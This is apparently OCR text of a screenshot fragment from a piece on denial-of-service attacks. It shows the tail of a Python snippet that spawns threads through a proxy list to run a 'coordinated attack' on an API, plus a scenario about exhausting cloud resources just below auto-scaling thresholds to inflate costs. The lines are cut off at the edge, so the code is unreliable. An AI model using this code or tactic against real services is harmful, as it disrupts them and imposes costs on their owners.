
        except:

            break

# Launch coordinated attack

proxies = ["192.168.1.1:8080", "192.168.1.2:8080", ...]  # 
threads = []

for proxy in proxies:

    t = threading.Thread(target=api_attack_worker, args=(prox
    threads.append(t)

Scenario 2: Cloud Resource Exhaustio
Attackers target auto-scaling cloud infrastructure by keep
resource usage consistently high but below scaling thresh
preventing effective auto-scaling responses while incurri
significant costs for the target.